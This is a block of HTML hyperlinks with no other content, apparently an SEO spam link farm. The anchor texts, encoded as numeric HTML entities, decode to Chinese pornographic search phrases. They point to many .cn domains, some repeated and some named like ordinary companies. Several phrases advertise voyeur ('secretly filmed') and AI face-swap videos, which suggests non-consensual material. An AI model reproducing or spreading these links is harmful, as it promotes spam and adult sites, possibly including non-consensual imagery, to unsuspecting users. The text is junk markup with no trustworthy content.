<a href="http://zhongjifeed.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aluna.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://idcrc.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lezutime.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wujiaodu.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://dai123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nmdy.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://caozilu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saisidun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://xejwc.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gtacn.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://v5505.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://re86.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;777</a>|
<a href="http://eurocity.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://cnlaojie.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://gpone.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://domeren.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://aecode.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;&#x4E00;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://plshow.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rhes.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://canon123.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://apione.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jobwings.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tqls.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://16361.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waldorfchengdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teah.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://guangxily.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://haochichi.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://guobin123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://86shj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://9vcpp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://aluna.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdy4.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://spc1.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrhdzkj.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://olyp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://iglvsk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iiread.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vickygao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://hinduism.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtnuanyangyang.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x65E0;&#x7801;AV&#x6700;&#x65B0;&#x6E05;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://compares.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxjzt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://zx-yaojun.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fw86.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoyangdukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zjs888.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x5077;&#x7AA5; &#x4E9A;&#x6D32; &#x53E6;&#x7C7B; &#x56FE;&#x7247; &#x719F;&#x5973;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://nftzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://btjysb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51zlx.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinplus.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xwee.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://hometex360.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://regulations.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mshcy.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://988566.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://idcrc.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://indiesound.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://manzun.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://517house.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://kim.ac.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x56FD;&#x8BED;&#x4E1D;&#x889C;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rtysl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxt119.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;</a>|
<a href="http://0797pc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x56FD;&#x4EA7;freesexvideos&#x4E2D;&#x56FD;&#x9EBB;&#x8C46;</a>|
<a href="http://renrenping.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://utangwenxiaot.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjchaye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://shswqx.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://topcake.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://crystalyecome.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moviez.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yxyqs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://vc2c.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guojk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://zqti.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
